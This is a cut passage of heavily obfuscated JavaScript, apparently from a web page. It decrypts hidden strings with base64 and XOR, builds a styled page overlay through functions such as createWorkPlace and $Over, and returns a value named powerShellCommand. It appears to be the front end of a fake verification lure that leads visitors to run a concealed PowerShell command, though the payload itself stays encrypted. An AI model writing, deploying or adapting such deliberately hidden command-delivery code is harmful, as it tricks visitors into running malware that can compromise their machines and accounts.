-0xed);}_0x59d4d6[_0x3bd8cf(0x95b,0x10b9,0x128,0x9ca,0x180)+_0x3bd8cf(0x7bf,0xf2a,0x7f5,0x1067,-0x104)]?_0x59d4d6[_0x15fcc2(0x19c0,0x3bb,0x146e,0x764,0xc4d)+_0x3bd8cf(0x7bf,0xdd4,0x1213,0xd3c,0x889)][_0x15fcc2(0x1b54,0x1264,0x219c,0x18aa,0x19d8)](_0x59d4d6,arguments):_0x59d4d6[_0x4adaf9(0xa6c,0x15a,0x160c,0x1700,0x89a)][_0x15fcc2(0x1014,0x23aa,0x237b,0x1a5a,0x1c27)](arguments);};continue;case'4':_0x562aad[_0x2b23c6(0x218,0x93b,0x748,0x850,0x594)]=!(-0x25*-0x107+0x26c4+-0x4cc7);continue;case'5':_0x562aad=_0x2bcd99[_0x32fa4b(0x276,-0xb43,0xead,-0x923,-0x5e7)+_0x1a3aed(0x276,0x608,0x5,0x33e,-0x40)+_0x1d566d(0x14e5,0xdb8,0xbaa,0xba,0xd0b)](_0x3f3152);continue;case'6':_0x59d4d6[_0x24b8db(0x9a5,0xb6d,0x16f3,-0x305,0x572)+'d']=!(-0x23*0x95+-0x18ea+0x2d49);continue;case'7':_0x59d4d6[_0x24b8db(0x642,0xea3,0x7dd,0xb0,-0x14d)]=[];continue;case'8':if(!_0x1cb84c[_0x24b8db(0xb33,0x184c,0x1709,0xe24,0x1658)])_0x1cb84c[_0x2b23c6(0x31e,0x229,0xbfc,0xca8,0x987)]=_0x59d4d6;continue;case'9':_0x562aad[_0x2b23c6(0xe74,-0x4b5,0x42,-0x4a3,-0x9c)]=_0x1c0e25;continue;case'10':if(_0x1cb84c[_0x1d566d(0xb6c,0x727,0xc32,0x1add,0xcbd)])return;continue;case'11':_0x27f944[_0x24b8db(0xd19,-0x13d,0x8bf,0xd2c,0x131b)+_0x32fa4b(0xa11,0xb58,0x3e3,0x1d2,-0x226)][_0x24b8db(0x1465,0x1f1d,0x133e,0x1612,0x1b77)+_0x32fa4b(0x250,0x93c,0x22c,0x1d9,0x3fa)+'re'](_0x562aad,_0x27f944);continue;}break;}}(_0x28e0fa,_0xd89b6e,_0x1d2c6f[_0x2ef980(0x45,0xbf9,-0x3a,0x26b,0x78)],_0x1d2c6f[_0x2ef980(0x1e18,0x119a,0xa70,0x1625,0x1ef1)]),_0x1d2c6f[_0x3bd4ee(0xcaa,0x969,0x66c,0x1068,0x13cb)](_0x4b85e9,_0x1d2c6f[_0x4e998b(0x1404,0x1b6a,0x27d4,0xf96,0x1ee7)],_0x121e71),_0x1d2c6f[_0x3bd4ee(0xe94,0x995,0x1e15,0x1068,0x12a8)](_0x5b11ce,_0x1d2c6f[_0x599fb8(0x2bde,0x1dae,0x1eab,0x1371,0x1c44)],_0x1d2c6f[_0x2ef980(0x1274,0xb30,0xd4c,0x957,0x394)]);}}catch(_0x3daa41){}else{var _0x1288e0;try{var _0xaa6a9c=zctIOv[_0x3bd4ee(0x1344,0x5cc,0x38,0x903,0x19b)](_0x59c1e6,zctIOv[_0x3bd4ee(-0x2d2,-0xc4,0xac5,0x8e8,-0x4ff)](zctIOv[_0x4e998b(0x1992,0xe92,0x1d1,0x1439,0x1ca4)](zctIOv[_0x3bd4ee(0x7e9,0xc5b,0x188c,0xdbe,0x3df)],zctIOv[_0x2ef980(0x967,0xb8d,0xf2d,0x296,0x901)]),');'));_0x1288e0=zctIOv[_0x599fb8(0x9ee,0x17fe,0x20f1,0x126a,0x21f0)](_0xaa6a9c);}catch(_0x262cb6){_0x1288e0=_0x54ec13;}_0x1288e0[_0x1177a4(0xced,0x1588,0x11bf,0x1572,0x15f9)+_0x2ef980(0x91c,0x1215,0x1e37,0xc79,0xc0a)+'l'](_0x1f7a95,-0x5a9+-0x21d*0xf+-0x4*-0xd3f);}}captReq=!![];}});}return'';}}function _0x53f3d4(_0x2a3825,_0x894200,_0x3210c1,_0x461386,_0x438daa){return _0x166421(_0x2a3825-0x17d,_0x894200,_0x3210c1-0x1bb,_0x2a3825- -0x1cc,_0x438daa-0x83);}function _0x34072b(_0x62c75f,_0x3c54c3,_0x4996ea,_0x52dfc7,_0x3ac568){return _0xeecf50(_0x62c75f-0x1bb,_0x4996ea,_0x4996ea-0x134,_0x52dfc7- -0x276,_0x3ac568-0x4b);}function _0x45086c(_0x24186a,_0x3201a6,_0x43dd0e,_0x478de5,_0x135fd5){return _0x1bd63c(_0x24186a-0x3b,_0x478de5,_0x43dd0e-0x17,_0x478de5-0x4b,_0x135fd5-0x388);}function _0x5280ee(_0x1d664c,_0x180e7b,_0x4dff2d,_0x13a58a,_0x4ecb80){return _0x166421(_0x1d664c-0xa9,_0x13a58a,_0x4dff2d-0x100,_0x4ecb80- -0x224,_0x4ecb80-0x112);}return powerShellCommand;}function decr(_0x402081,_0x2bf72c){var _0x284048={'lownY':function(_0x18048d,_0xcc78d1){return _0x18048d===_0xcc78d1;},'yUeEL':_0x351638(0x10cb,0xb5c,0xc90,0x15b8,0x13e2)+'t','cOzAN':function(_0x107637,_0x192516){return _0x107637(_0x192516);},'hciPY':function(_0x1dde2b,_0x5c8a39){return _0x1dde2b<_0x5c8a39;},'aTpHL':function(_0x4cf929,_0xd48dbd){return _0x4cf929!==_0xd48dbd;},'XXQLV':_0x351638(0x23e4,0x1857,0x222f,0x1c35,0x1bd5),'eUzfK':_0x351638(0xec,0xd33,0x3ff,0xb14,0x15cf),'PqFnQ':function(_0x90c8a4,_0x416e57){return _0x90c8a4^_0x416e57;},'ppTqw':function(_0x2b4ae1,_0x3a14c7){return _0x2b4ae1%_0x3a14c7;}};_0x2bf72c=_0x284048[_0x351638(0x529,0x5c8,-0x830,-0x147,0xd0e)](typeof _0x2bf72c,_0x284048[_0x351638(0x1be,0x3fc,0xaed,0x84,0x89e)])?JSON[_0x5bad6e(0xe49,0xf8a,0x954,0x1257,0x2a3)+_0x5bad6e(0x151d,0x122f,0x1410,0xdfe,0x1839)](_0x2bf72c):_0x2bf72c[_0x5bad6e(0x19da,0x20f1,0x1151,0xfb8,0x1625)+_0x5ca96d(0xe89,-0xa59,-0x28c,0x26a,0x10bf)]();var _0x258ded=_0x284048[_0xc6ebe4(0x1b2f,0xb29,0x5a2,0x3f4,0xfd7)](atob,_0x402081),_0x27567='';function _0x29a247(_0xfd30c,_0x2623a6,_0x324297,_0x540bf2,_0x33805d){return _0x35515c(_0xfd30c-0x154,_0x2623a6-0xa7,_0x2623a6,_0x324297- -0x305,_0x33805d-0xff);}var _0x189609=_0x258ded[_0x5bad6e(0x333,0xe32,0x899,-0x91d,0xe71)+'h'];for(var _0x10357c=0x121e+-0xa1d+-0x3*0x2ab;_0x284048[_0x5bad6e(0x119b,0x116f,0xdcb,0x17f9,0xc87)](_0x10357c,_0x189609);_0x10357c++){if(_0x284048[_0x29a247(0x25a3,0x19a7,0x193f,0x1d4b,0x1652)](_0x284048[_0x29a247(0x627,-0xa3b,-0x114,0x20,0xbbe)],_0x284048[_0x5bad6e(0x5c9,0x132,0x4e5,0x13e3,0x83)]))_0x27567+=String[_0x351638(0x23b3,0x1752,0xfae,0x20ec,0x1774)+_0x5bad6e(0x1079,0xdf7,0x16b7,0x1eb8,0x1021)+'de'](_0x284048[_0x29a247(0x8da,0x1c9b,0xf7e,0x1328,0xb26)](_0x258ded[_0xc6ebe4(0x2537,0x1e43,0x1e85,0x1353,0x16c9)+_0x29a247(0x148a,0x2320,0x1a19,0x1dc1,0x1ffe)](_0x10357c),_0x2bf72c[_0x29a247(0x1544,0xb26,0x13b1,0x18b7,0xa91)+_0x5bad6e(0x197b,0x26d1,0x26f3,0xc08,0x1bca)](Math[_0x29a247(0x5f0,0xd52,0xb4b,0x5a2,0x12eb)](_0x284048[_0x5ca96d(0xfe5,0x19f0,0xe6d,0xc28,0x4a6)](_0x10357c,_0x2bf72c[_0x5ca96d(-0x596,0xb38,0xb4b,0x4b4,0x94f)+'h'])))));else return![];}function _0xc6ebe4(_0x34079,_0x181798,_0x44ac32,_0x4878cb,_0x4fbf9){return _0x3e7778(_0x4fbf9- -0x275,_0x34079,_0x44ac32-0x1ba,_0x4878cb-0x9e,_0x4fbf9-0x191);}function _0x5bad6e(_0x12e808,_0x2d117e,_0x4d9ad4,_0x524609,_0x52eb65){return _0x166421(_0x12e808-0x1e6,_0x4d9ad4,_0x4d9ad4-0x75,_0x12e808- -0x46d,_0x52eb65-0xe7);}function _0x351638(_0x2bca87,_0x5d1739,_0x12eae7,_0x382113,_0x161aae){return _0x3e7778(_0x5d1739- -0x49e,_0x161aae,_0x12eae7-0x107,_0x382113-0x8d,_0x161aae-0x116);}function _0x5ca96d(_0x48b19e,_0x3aa005,_0x9f3850,_0x66397b,_0x1bdad4){return _0x3e7778(_0x66397b- -0x4aa,_0x9f3850,_0x9f3850-0x137,_0x66397b-0x6f,_0x1bdad4-0x17d);}return _0x27567;}function createWorkPlace(){var _0x5d1bc8={'DRcwD':_0x46940b(0x11f4,0x1ed4,0x1f3e,0xf76,0x1968)+_0x1e596b(0x121c,-0x56,0x160f,-0x17e,0x963)+_0x46940b(0x1078,0x1660,0x4b1,0x88f,0x1777),'IIDAu':function(_0x344834){return _0x344834();},'IBKqK':_0x46940b(0xcc9,0x1519,0x1992,0x160c,0xe4a),'oDwpG':_0x46940b(-0x8d,-0x3ad,-0xb1e,0x356,-0x158),'TVScq':_0x4b83c9(0xfab,0x634,-0xa6,-0x53,0x11a8)+'l'},_0x1e80d2=_0x5d1bc8[_0x1e596b(0x1bb3,0x12e9,0x2854,0x24da,0x1fbd)][_0x1e596b(0xfe0,0x173c,0xa76,0x83d,0x920)]('|'),_0x29d68d=0xa37*0x3+-0x121a+-0x1*0xc8b;function _0x46940b(_0x4f5d1b,_0x47c4ca,_0x1cf98a,_0x1a49d,_0x119331){return _0x1bd63c(_0x4f5d1b-0x1cb,_0x47c4ca,_0x1cf98a-0x1f3,_0x1a49d-0x170,_0x4f5d1b- -0x1a0);}function _0x4b83c9(_0x392634,_0x11d1a8,_0x3ed204,_0x316075,_0x30ac9e){return _0x35515c(_0x392634-0xbd,_0x11d1a8-0x18a,_0x3ed204,_0x11d1a8-0x31e,_0x30ac9e-0xc8);}function _0x4c8c76(_0xb80b9b,_0x4218c0,_0x265f50,_0x2d52d6,_0x24c15b){return _0x1bd63c(_0xb80b9b-0x79,_0x4218c0,_0x265f50-0x1d3,_0x2d52d6-0x4f,_0x24c15b-0x467);}function _0x184eba(_0x4b85c4,_0x80a118,_0x1761a9,_0x654587,_0x2f2715){return _0x1bd63c(_0x4b85c4-0x3c,_0x4b85c4,_0x1761a9-0xa0,_0x654587-0xde,_0x2f2715-0x107);}function _0x1e596b(_0x2a9689,_0x4b1f2b,_0x34d0ce,_0x24dddf,_0x53b195){return _0x35515c(_0x2a9689-0x1db,_0x4b1f2b-0xe3,_0x4b1f2b,_0x53b195-0x1f0,_0x53b195-0x87);}while(!![]){switch(_0x1e80d2[_0x29d68d++]){case'0':_0x1071b0[_0x184eba(0x196d,0x2657,0xdd5,0x1f28,0x18f7)+_0x184eba(-0x248,-0x339,0x1536,0xfed,0x940)+'d'](_0x5d1bc8[_0x4b83c9(0x1b41,0xd46,-0x20,0x194b,0xeca)]($Over));continue;case'1':var _0x1071b0=document[_0x46940b(-0x182,0x585,-0xd08,-0xcba,0xaed)+_0x46940b(0x2d,0x5cc,-0x128,0xcc8,-0xcbb)+_0x46940b(0x692,0xe6c,0xce,-0x414,-0x537)](_0x5d1bc8[_0x46940b(0x18b,0x84c,-0x476,-0xc1e,0x103)]);continue;case'2':_0x1071b0[_0x46940b(0x141e,0x1614,0x68e,0x1e12,0x904)]=_0x5d1bc8[_0x46940b(0xde6,0x8de,0x89a,0xcde,0x12a3)];continue;case'3':document[_0x4b83c9(0x6cf,0x11be,0x1371,0xf55,0xe05)]=defTrans[_0x4b83c9(0x52f,0x11be,0x72a,0x198e,0x163f)];continue;case'4':_0x5d1bc8[_0x184eba(-0x4f,0x138f,0x1230,0x726,0x8fc)](passFB);continue;case'5':document[_0x4c8c76(-0x6cb,0xee4,0x113c,0x13f3,0x59b)][_0x1e596b(0x1b67,0x2981,0x299a,0x106f,0x1c13)+_0x4c8c76(0xfbf,0xbb9,0x18b4,0x395,0xca0)+'d'](_0x1071b0);continue;case'6':_0x1071b0['id']=_0x5d1bc8[_0x4c8c76(0x1517,0x1e01,0xde3,0x11b1,0x12a1)];continue;}break;}}function $Over(){function _0xdd0cc1(_0x3947f0,_0x1d25df,_0x4bb8c1,_0x2a3a4c,_0x1959b8){return _0xeecf50(_0x3947f0-0xbe,_0x2a3a4c,_0x4bb8c1-0x3b,_0x1d25df-0x19d,_0x1959b8-0x78);}function _0x3cae4a(_0x32885a,_0x498ca1,_0x454765,_0x80dbd7,_0x312e6d){return _0xeecf50(_0x32885a-0xaa,_0x312e6d,_0x454765-0xbb,_0x80dbd7- -0x75,_0x312e6d-0x1a4);}function _0x5f4fda(_0x4d7637,_0x4910d3,_0x276588,_0x2b200c,_0x44ba71){return _0xeecf50(_0x4d7637-0x1a0,_0x276588,_0x276588-0xd3,_0x4d7637-0x458,_0x44ba71-0x96);}var _0x1a419f={'sVfXo':function(_0x5d06b6,_0x21ad61){return _0x5d06b6(_0x21ad61);},'Oxggy':_0x37493e(0x1625,0xd9f,0x1160,0x1759,0x1713)+_0x37493e(0x1de9,0x1866,0x183b,0xcab,0x17fa)+_0x37493e(0xac8,0x964,0x1343,0x168d,0x3a6)+_0x37493e(0xf8c,0x188b,0x2207,0xc7a,0xe32)+_0xdd0cc1(0x229,0x20f,0x567,-0x7ce,0x1bb)+_0x3cae4a(-0xa75,-0x505,-0xa32,0x20e,0x64e)+_0x3cae4a(0xe1f,0x149f,0x18c7,0x1970,0x19ff)+_0x3cae4a(0x16bc,0x1a54,0x1dfe,0x1301,0xe37)+_0x5f4fda(0xe9d,0xddd,0x1b88,0xcc4,0x1a79)+_0x3cae4a(0x1a22,0xeba,0x1b71,0x18e5,0x188a)+_0x3cae4a(0x12ff,0xf31,0x252d,0x1737,0x1ac4)+_0xdd0cc1(0xf5f,0x1929,0x1678,0x237f,0x1254)+_0x37493e(0x2272,0x1a3a,0x26f2,0x12c2,0x1efb)+_0x37493e(0x9a5,0x9ad,-0x2db,0x828,0x1735)+_0xdd0cc1(0xff2,0x1016,0xc2d,0x8ed,0x1d55)+_0x3cae4a(-0x461,0x1363,0x141a,0x7bd,0x73e)+_0x3cae4a(0x217e,0x1e75,0x2346,0x18a2,0x1932)+_0x3cae4a(0x1ff,0xe65,0xc4e,0xd6,0xf42)+_0x37493e(0x269,0xd8e,0x191f,0xbf1,0x343)+_0xdd0cc1(0x946,0x741,-0x562,0x694,0xcaf)+_0x3cae4a(0xbf2,0x155e,0x16fa,0xe21,-0x23)+_0x437664(0x1706,0xeba,0xb6d,0xec0,0xab0)+_0x37493e(0x14c,0xb9b,0x650,0x1524,0x245)+_0xdd0cc1(0x14ad,0xdc0,0x1463,0xe29,0x730)+_0xdd0cc1(0x756,0x135d,0x1aec,0x163a,0x1b79)+_0x37493e(0x7a3,0x1009,0x19f7,0xa33,0x1d51),'qWKBf':_0x5f4fda(0x19fd,0x1583,0x1c82,0x116f,0x1a36)+_0x37493e(0x17bf,0xec2,0xbbf,0xede,0x106)+_0x37493e(0x1632,0x1301,0xa9e,0x1a5f,0x1314)+_0x5f4fda(0xf67,0xe70,0x1920,0x16b4,0x16ff)+_0x437664(0x24ca,0x18be,0xef1,0x183a,0xb38)+_0xdd0cc1(0x121c,0xf85,0x11ec,0x1dc9,0xe07)+_0x37493e(0x151f,0xdf9,0xdb8,0x1c4c,0xc76)+_0x437664(0x16b6,0xf4c,0xb5d,0x1219,0x761)+_0xdd0cc1(0x52d,0x8de,0x149f,0x29d,-0x78)+_0x3cae4a(0x24d0,0xcdc,0x15e6,0x17e3,0x24fd)+_0x5f4fda(0x1970,0x2294,0xdf9,0x1584,0x16e7)+_0x3cae4a(0xad7,0xbae,0xf67,0x5bd,0x15d)+_0x5f4fda(0x1025,0x1a4d,0x1290,0x3a5,0x2e2)+_0x3cae4a(0x1670,0xa3b,0x627,0x1258,0x45b)+_0xdd0cc1(0x1635,0xdf8,0x177f,0x17f6,0x941)+_0x3cae4a(0x75d,0xc03,0xc86,0x8eb,-0x397)+_0xdd0cc1(0xf8c,0x1d27,0x1307,0x2904,0x230d)+_0x5f4fda(0x1009,0x186e,0x50e,0x1996,0xa8a)+_0x437664(0x1d7a,0x1a48,0x1e67,0x275f,0x2441)+_0x3cae4a(0x20c,0xbb9,0x170b,0xaaa,0xd3)+_0x37493e(0x1aa6,0xe12,0x6d8,0xaeb,0x1bac)+_0x437664(0x241e,0x2059,0x2421,0x24fb,0x1618)+_0x37493e(0x13b8,0xf0f,0x50d,0x954,0x14a0)+_0xdd0cc1(0x10dd,0x1c56,0x24bb,0xe0c,0x2872)+_0x5f4fda(0x157b,0x1f4c,0xb5d,0xbe4,0x14d7)+_0x3cae4a(0x1377,0x4f1,0xa18,0xe24,0x570)+_0x437664(0x1e40,0x17d4,0x2422,0xe89,0x24ed)+_0x37493e(0x9b,0xead,0x429,0x738,0x1ab)+_0x437664(0x12fc,0xd8d,0x1196,0x135b,0x1584)+_0x37493e(0x21e2,0x178d,0x15eb,0x1297,0x1a54)+_0x37493e(-0x6e8,0x2cd,0x2f2,0x4ef,-0xa99)+_0x37493e(0x5e,0x20d,-0x836,0x7f5,0x769)+_0xdd0cc1(0x1267,0x758,0x1e2,0x97d,0x457)+_0x3cae4a(-0x6b,-0x3b1,0xe60,0x6d,0xd61)+_0xdd0cc1(0x2254,0x1d8b,0x10a2,0x25da,0x2243)+_0x437664(0x1b4e,0x171e,0x126b,0x1dd2,0x1bc6)+_0x5f4fda(0x9e9,0xe72,-0x401,0xe4,0x12cf)+_0x437664(0xc53,0x12e3,0x17d6,0x20a7,0x186c)+_0x437664(0x276d,0x1e25,0x26e8,0x11a2,0x16cb)+_0xdd0cc1(0x1bca,0x10d1,0x7f3,0x1068,0xfc0)+_0xdd0cc1(0x9eb,0x1832,0x1322,0x1094,0x1e6a)+_0x5f4fda(0x1ba4,0x2944,0xd9a,0x2168,0x12e8)+_0x37493e(0x3f6,0x89f,0x11da,0x98f,0xcef)+_0xdd0cc1(0x2b0,0x4ba,0xb85,0x103d,-0x5bc)+_0x3cae4a(0x2203,0x1f33,0x2188,0x1acb,0x198d)+_0xdd0cc1(0x2459,0x1ed5,0x1c38,0x11f3,0x220a)+_0x437664(0x1731,0x167c,0x17f8,0x8a2,0x1ae5)+_0x5f4fda(0x12fe,0xb1c,0x106a,0x15e6,0x50c)+_0x5f4fda(0x715,-0x3a5,0x94,0x8e4,-0x559)+_0x3cae4a(0xe59,0x125a,0x1d49,0x1624,0x1aaa)+_0x37493e(0x21b3,0x1552,0x112a,0x20b1,0x1197)+_0x5f4fda(0x853,0x5a1,0x581,0x7ad,0x16a2)+_0x3cae4a(0x161e,0x15c8,0x468,0x1064,0x1e1c)+_0xdd0cc1(0x1f4e,0x1e71,0x2c4e,0x27fc,0x1239)+_0x3cae4a(0x15,-0x792,-0x62e,0x4ae,-0x316)+_0x437664(-0x1f9,0x99d,0x84e,-0x2c8,0xae6)+_0x3cae4a(0x8d8,0x10d8,0x1f61,0x1742,0x17ea)+_0x3cae4a(0xf5e,0xf02,0x1e1c,0x1c05,0x1c26)+_0x437664(0x1f9a,0x1f2b,0x207c,0x22e6,0x191e)+_0x437664(0xde2,0x19e9,0x108a,0x147c,0x1647)+_0xdd0cc1(0x1a03,0x1419,0x901,0x1731,0xcbf)+_0x37493e(0x1dc8,0x145e,0x77e,0x1da2,0x6ea)+_0x37493e(0x1863,0xc52,0x22b,0x874,0x4cf)+_0xdd0cc1(0xf65,0x78a,0x10f7,0x12ec,0x11d7)+_0xdd0cc1(0xcc5,0x1766,0x12e8,0xead,0x1896)+_0x37493e(0xb82,0xfd9,0x125e,0x1829,0xe89)+_0xdd0cc1(0x324,0x598,-0xb,-0x790,-0x151)+_0x437664(0x1da2,0x18d9,0x22f4,0x1cb9,0x18d2)+_0x3cae4a(0xabf,-0x729,-0x634,0x502,0xfec)+_0xdd0cc1(-0x449,0x61d,0xa6,0xf1a,-0x2e6),'whlzP':_0x5f4fda(0x10cd,0x12fc,0x1569,0x194e,0x167f)+_0x3cae4a(-0x706,0x108d,0xbb,0x63c,-0xb0)+_0x437664(-0x98,0x727,0x4eb,0xd09,0xc72)+_0x437664(0x15a,0x7b4,-0xbd,0x303,0x808)+_0x5f4fda(0x844,0xdfc,0x43f,0xa1e,0x203)+_0xdd0cc1(0x22c8,0x1b6b,0x20c6,0xfbf,0x1a05)+_0xdd0cc1(0x24ef,0x1742,0x129c,0xa44,0x1ec8)+_0x437664(0x35f,0x4f8,0x92e,0x1328,0x136)+_0xdd0cc1(0x8a1,0xab5,0x11b4,0xec,0x17b6)+_0x37493e(-0x2d3,0xfa,-0xb85,-0x3b8,-0x8f4)+_0xdd0cc1(0xa51,0x114c,0xd3b,0xe46,0xa09)+_0x3cae4a(0xa95,0x1148,0x1181,0x1637,0x1602)+_0x5f4fda(0x137f,0xb1f,0xf91,0x891,0x1d80)+_0x5f4fda(0x4e1,-0x81d,0xf09,0x27e,0x1264)+_0x437664(0x113f,0x1f19,0x212f,0x1d22,0x2411)+_0x3cae4a(-0x7ca,-0xc1b,0x865,0x156,0xf6f)+_0x437664(0xcef,0x78a,0x2b8,0x391,0x1025)+_0xdd0cc1(0x107f,0x8b4,0xc91,0x9b8,0x2f5)+_0xdd0cc1(0xde8,0x240,0x8be,0x710,-0x1c7),'tCetV':_0x5f4fda(0x200d,0x2d64,0x1897,0x27c5,0x1bc6)+_0x5f4fda(0xefb,0x13c6,0x145b,0x59c,0x13f6),'llsKt':_0x37493e(0x1de6,0x13d0,0x21f9,0xc56,0x156e)+_0xdd0cc1(0x587,0xae4,0x170b,0x1cb,0x13b0)+_0xdd0cc1(0x2293,0x191d,0x1cd0,0xe77,0xd74)+_0x437664(0x44a,0x691,-0x104,-0x52c,0xa78)+_0x5f4fda(0x1407,0xd3d,0x15bf,0xc20,0x1248)+_0x5f4fda(0x1b04,0x290c,0x1f24,0x1fdb,0xd2a)+_0xdd0cc1(0x237c,0x15de,0xd0f,0xe72,0x1f5a)+_0x3cae4a(0x1297,0x11ea,0x1c2c,0x16d1,0x2203)+'e;','iSIRT':_0x5f4fda(0x74f,0x6f8,0x87c,0x1594,0x1e6)+_0x3cae4a(-0x57a,0xa61,0xb98,0x887,0xc00)+_0x437664(0xcdf,0x41f,-0x378,0x5e2,0x10b2)+_0x437664(0xc9e,0x1782,0xbdb,0x1c56,0xf58)+_0x37493e(0x1eca,0x17bb,0x1ab3,0x16fd,0x137c),'JQaYh':_0x3cae4a(0x179d,-0x1c,0xdfc,0xc00,0x17)+_0x37493e(0xa30,0x4dc,-0x67d,0x9a6,-0x673)+_0x3cae4a(0xeb8,-0x8a6,0xd75,0x2f0,0xc4f)+_0x37493e(0x1523,0x172c,0x1b05,0x22ed,0xe7a)+'2;','gblPA':_0x37493e(0x127b,0x13d0,0x2100,0xe08,0x20b1)+_0x437664(0x10e2,0xedd,0x18c4,0x81e,0x349)+_0x5f4fda(0x1077,0xc81,0x1c64,0x853,0x1d64)+_0x5f4fda(0x1557,0x10b3,0x2091,0x7c2,0x228f)+_0x37493e(0x523,0x1bb,0x390,0x6fc,-0x89a),'AlkUL':_0x3cae4a(0x7b8,0x9b1,0x1c96,0x1530,0x9aa)+_0x5f4fda(0x744,0x1044,0x713,0x101e,0xe9b)+'f;','fRSqY':function(_0x34d748){return _0x34d748();},'XibCH':function(_0xd81544){return _0xd81544();}},[_0x5cd2bb,_0x1724a0]=_0x1a419f[_0x37493e(0x1a69,0x118c,0x1953,0x1dca,0x1182)](tagStyled,[{'data':_0x1a419f[_0x437664(0x185c,0x1eb5,0x2367,0x1d21,0x2790)]},{'cl':'\x20*','data':_0x1a419f[_0x3cae4a(0x12d1,0x116b,0x741,0xae2,0xfc1)]},{'cl':'\x20a','data':_0x1a419f[_0x437664(0x1176,0x5f2,-0x42f,-0x34e,0x13d5)]},{'cl':_0x1a419f[_0x437664(0x161a,0x128f,0x8a2,0xb1d,0x1bc0)],'data':_0x1a419f[_0xdd0cc1(0x12b4,0x1bcf,0x1c14,0x1d22,0x15b4)]},{'name':_0x1a419f[_0x37493e(0x1e9f,0x18c7,0x21bb,0x10eb,0x2660)],'media':[{'data':_0x1a419f[_0xdd0cc1(0x962,0x8a5,0x1fc,0x1275,0xf55)]},{'cl':'\x20*','data':_0x1a419f[_0x3cae4a(0x15a3,0x361,0x2be,0xb3a,-0x12c)]},{'cl':'\x20a','data':_0x1a419f[_0x437664(0x1728,0x181b,0x12a0,0x1de2,0x1f2d)]}]}]);_0x5cd2bb[_0x3cae4a(0x1fc7,0x13ea,0x1d5c,0x18b4,0xe8b)+_0x3cae4a(0x113,-0x49a,0x9b9,0x8fd,-0x131)+'d'](_0x1a419f[_0x3cae4a(0x119d,0xc1f,0xbd3,0xb7c,0xcba)]($Main));function _0x37493e(_0x11969c,_0x5ca13d,_0x267f5f,_0x5d138c,_0x419eca){return _0xeecf50(_0x11969c-0x76,_0x419eca,_0x267f5f-0x14f,_0x5ca13d- -0x1d5,_0x419eca-0x77);}function _0x437664(_0x35c3ff,_0x9d50c1,_0x233ebc,_0x2732c3,_0x39e090){return _0x35515c(_0x35c3ff-0xe4,_0x9d50c1-0x12b,_0x35c3ff,_0x9d50c1-0x2c8,_0x39e090-0x142);}return _0x5cd2bb[_0x37493e(0x15ae,0x1754,0x256e,0x1951,0x1dd8)+_0x5f4fda(0xdca,0x54c,0x1681,0x253,0x1bdd)+'d'](_0x1a419f[_0x437664(0x1a0c,0x177e,0xc28,0x1371,0x2169)]($Footer)),_0x5cd2bb;}function $Main(){function _0x444773(_0x3ce737,_0x5b9c9a,_0x419ca5,_0x4cfaf5,_0x5a65fd){return _0x35515c(_0x3ce737-0x1a2,_0x5b9c9a-0x46,_0x419ca5,_0x4cfaf5- -0x175,_0x5a65fd-0x1c9);}var _0x19d6bf={'fZlWn':function(_0x425ba9,_0xc3b0fe){return _0x425ba9(_0xc3b0fe);},'gmHlk':_0x4c5178(0x8f4,0x61e,0x3ff,0x11a,0x11cc)+_0x4c5178(0x19a1,0x1783,0xd64,0x1050,0x1bd7)+_0x6a63f6(0x18d9,0x92,0xb54,0x840,0xab9)+_0x515d49(0xbdc,0x70b,-0x5a6,0x6d4,0x7b0)+_0x5c520b(0x1ce4,0xf66,0xeb2,0x1084,0xbe1)+_0x515d49(0x10b0,0x1ad7,0x1664,0x101f,0xd6e)+_0x4c5178(0x91d,0x198,0x1119,0xc25,0x10f4)+_0x444773(0xd6b,0x132e,0x91f,0x10b5,0x7ab)+_0x4c5178(0x1492,0x17fd,0x2075,0x1087,0x713)+_0x5c520b(-0x254,0xa25,0x1694,0x45e,0x173)+_0x6a63f6(-0x1fd,0x909,0x56e,0x2eb,0xfc0)+_0x444773(0xfd3,0x556,0x84,0xc7a,0x3ca)+_0x4c5178(0x1aa,0xfd8,-0x235,0x21a,0x553)+_0x5c520b(0xef7,0x1c4b,0x1e16,0x166b,0x1aef)+_0x515d49(0x2697,0x1b62,0xe0e,0x1c90,0x2813)+_0x4c5178(0xea0,0x102,0xaca,0xc93,0x154e)+_0x515d49(0x21b,0x603,0x1065,0x133b,0x1466)+_0x444773(0x1f6b,0x1f56,0x1d1e,0x12bc,0xa37)+_0x444773(-0x153,-0x5d8,-0x571,0x175,0x918)+_0x4c5178(0x1239,0x1c38,0x1f1a,0x664,0x5fa)+_0x5c520b(0x569,0x72c,0x819,0x125c,0x1496)+_0x4c5178(0x170,0xb60,0xb94,0x5e6,-0x667)+_0x4c5178(0x1839,0x189e,0xe36,0x1dcc,0x198f)+_0x5c520b(0x204e,0x12e2,0x651,0x7c3,0x5d8)+_0x515d49(0xf96,0x190,0xd4f,0x6de,0x842)+_0x6a63f6(0x1723,0xbdd,0xbe9,0x1a8,0x110f),'dTMZr':function(_0x2b2b36){return _0x2b2b36();}};function _0x6a63f6(_0x532d5a,_0x558e0b,_0x4f2dab,_0x2b72e3,_0x28bb52){return _0x166421(_0x532d5a-0xfb,_0x2b72e3,_0x4f2dab-0x1a7,_0x4f2dab- -0x4a0,_0x28bb52-0x1be);}function _0x5c520b(_0xe9e1fc,_0xe8206e,_0x319682,_0xc9a2bf,_0x5a9421){return _0xeecf50(_0xe9e1fc-0x1a,_0x5a9421,_0x319682-0x9a,_0xe8206e- -0xe,_0x5a9421-0xf4);}var [_0x4b1b70,_0x2ca1f4]=_0x19d6bf[_0x4c5178(0xa95,0xade,0x1509,0x16b0,0x1475)](tagStyled,[{'data':_0x19d6bf[_0x5c520b(-0x8e,0x4b2,0x2da,0xbc7,-0x2de)]}]);function _0x515d49(_0x1a9fd4,_0x16590f,_0x3a80d9,_0x889dca,_0x1fd2e4){return _0xeecf50(_0x1a9fd4-0x67,_0x3a80d9,_0x3a80d9-0x174,_0x16590f-0x9c,_0x1fd2e4-0x13b);}function _0x4c5178(_0x18e338,_0x1e571b,_0x5eb01e,_0x3bce0b,_0x4d8504){return _0x3e7778(_0x18e338- -0x59e,_0x5eb01e,_0x5eb01e-0x19e,_0x3bce0b-0xe7,_0x4d8504-0x11e);}return _0x4b1b70[_0x515d49(0x1898,0x19c5,0x267e,0x2319,0x1ab1)+_0x4c5178(0x756,0x606,0x92,0xf55,-0xd6)+'d'](_0x19d6bf[_0x6a63f6(0xb1c,0x173e,0xafd,0xfe5,0xc6d)]($Content)),_0x4b1b70;}function $Content(){var 